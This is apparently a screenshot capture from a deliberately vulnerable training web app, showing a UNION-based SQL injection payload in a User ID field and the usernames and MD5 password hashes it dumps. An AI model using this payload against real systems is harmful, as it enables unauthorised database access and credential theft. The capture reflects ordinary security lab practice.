 Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT user, password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99